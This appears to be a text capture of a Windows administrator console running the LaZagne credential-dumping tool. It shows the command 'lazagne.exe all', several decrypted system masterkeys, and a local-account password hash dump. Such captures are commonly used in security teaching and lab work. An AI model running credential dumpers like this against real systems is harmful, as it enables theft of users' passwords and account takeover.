 管理员: C:\Windows\system32\cmd.exe - lazagne.exe  all
Microsoft Windows [版本 10.0.17763.2686]
(c) 2018 Microsoft Corporation。保留所有权利。
C:\Users\ >cd \
C:\>lazagne.exe all
|====================================================================|
The LaZagne Project
! BANG BANG !
|====================================================================|
[+] System masterkey decrypted for b0947442-00f1-4f94-b240-713b83794b48
[+] System masterkey decrypted for 345d65b2-e906-4d28-aa5e-c5191b9e97d5
[+] System masterkey decrypted for 24ba1a91-f8ae-422c-9dbc-3abcbda023e8
[+] System masterkey decrypted for 8e3440b4-1d14-4ff2-82fb-e0d4f308d56f
[+] System masterkey decrypted for 834022ec-8f75-46fd-8056-ac4f0589bb80
[+] System masterkey decrypted for 70501dcc-42bb-478a-8625-f8e19b95acda
[+] System masterkey decrypted for 667cc6d1-0bd7-4874-99f6-e39dbc5e4411
########## User: SYSTEM ##########
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::